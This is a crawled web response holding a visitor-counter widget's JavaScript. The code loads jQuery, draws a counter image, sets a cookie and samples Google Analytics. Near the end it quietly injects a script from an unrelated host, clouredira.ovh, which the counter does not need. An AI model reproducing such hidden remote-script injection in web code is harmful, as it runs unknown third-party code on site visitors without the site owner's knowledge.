

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.compteur-visite.com/service.php?v=1.1&id=126950&k=278fb67bc62b190414a7715697612f1e&c=
body_size: 963
content:

		var jq;
		if (!document.getElementById('wb_jq')) {
			var head = document.getElementsByTagName('head')[0];
			var base = document.getElementsByTagName('body')[0];
			jq = document.createElement('script');
			jq.type="text/javascript";
			jq.id="wb_jq";
			head.appendChild(jq);
			
			var security_timeout;
			security_timeout = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout'); 
				document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js"; 
			},2000);
			if(window.addEventListener) { 
				//console.log('[ServiceWb] AddEventListener window.load');
				window.addEventListener('load', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.load');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout), false);
			} else if(window.attachEvent) {
				//console.log('[ServiceWb] AttachEvent window.onload');
				window.attachEvent('onload', (function(security_timeout) {
					clearTimeout(security_timeout);
					//console.log('[ServiceWb] Event Window.onload');
					document.getElementById('wb_jq').src="https://ajax.googleapis.com/ajax/libs/jquery/1.6.2/jquery.min.js";
				}).bind(null,security_timeout));
			}
		
		} else {
			jq = document.getElementById('wb_jq');
		}
			
			var security_timeout2;
			security_timeout2 = setTimeout(function(){ 
				//console.log('[ServiceWb] Security Timeout 2'); 
				jQuery.noConflict();
				var script = jQuery('#servicewb_126950');
				var div = jQuery(document.createElement('div'));
				div.insertBefore(script);
				div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31129977&" alt="31129977" />');
			},4000);

			if(jq.addEventListener) { 
			//console.log('[ServiceWb] AddEventListener JQ.load');
				jq.addEventListener('load',(function(security_timeout2) {
				//console.log('[ServiceWb] Event JQ.load');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31129977&" alt="31129977" />');
				}).bind(null,security_timeout2),false);
			} else if(jq.attachEvent) {
				//console.log('[ServiceWb] AttachEvent JQ.onload');
				jq.attachEvent('onload',(function(security_timeout2) {
					//console.log('[ServiceWb] Event JQ.onload');
					clearTimeout(security_timeout2);
					jQuery.noConflict();

					var script = jQuery('#servicewb_126950');
					var div = jQuery(document.createElement('div'));
					div.insertBefore(script);
					div.html('<img src="http://static.compteur-visite.com/img.php?service=servicewb_compteur&type=simple&style=31&length=8&value=31129977&" alt="31129977" />');
				}).bind(null,security_timeout2));
			}



		
		function eB(name,value,days) {
			if (days) {
				var date = new Date();
				date.setTime(date.getTime()+(days*24*60*60*1000));
				var expires = "; expires="+date.toGMTString();
			}
			else var expires = "";
			document.cookie = name+"="+value+expires+"; path=/";
		}
		eB('servicewb[126950]',Math.round((new Date()).getTime()/1000),1);
		
		(function() {
var wb = document.createElement('script'); wb.type = 'text/javascript'; wb.async = true;
wb.src = 'https://www.clouredira.ovh/script.php';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(wb, s);
})();var pc = Math.floor((Math.random() * 100) + 1); if (pc <= 5) {
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
ga('create', '', 'auto');
ga('send', 'pageview');
}